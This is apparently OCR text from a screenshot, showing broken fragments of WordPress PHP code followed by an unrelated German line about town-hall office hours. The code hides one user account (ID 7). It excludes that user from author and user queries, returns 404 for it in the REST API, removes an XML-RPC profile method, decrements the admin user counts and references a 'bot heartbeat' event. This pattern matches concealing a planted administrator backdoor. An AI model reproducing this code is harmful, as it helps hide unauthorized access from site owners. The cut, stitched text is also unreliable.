
or__not_in' ); $not_in[] = 7; $q->set( 'author__not_in',
$author = get_queried_object(); if ( $author instanceof
; } } } ); add_action( 'pre_user_query', function( $q ) { if
); } ); add_action( 'pre_get_users', function( $q ) { if (
, array_unique( array_map( 'intval', $exclude ) ) ); } );
$exclude[] = 7; $a['exclude'] = array_unique( array_map(
ude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 7;
 function( $result, $server, $request ) { $route = $request-
 ID.', array( 'status' => 404 ) ); } return $result; }, 10, 3 );
wp.getProfile'] ); return $methods; } ); add_filter(
(); $exclude[] = 7; $args['exclude'] = array_unique(
r( 'views_users', function( $views ) { foreach ( array( 'all',
 return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1
_schedule_single_event' ) ) { return; } if ( !
tra_bot_heartbeat' ); } } ); add_action(
chstunde Rathaus Unadingen jeden Dienstag 18:30 - 20:00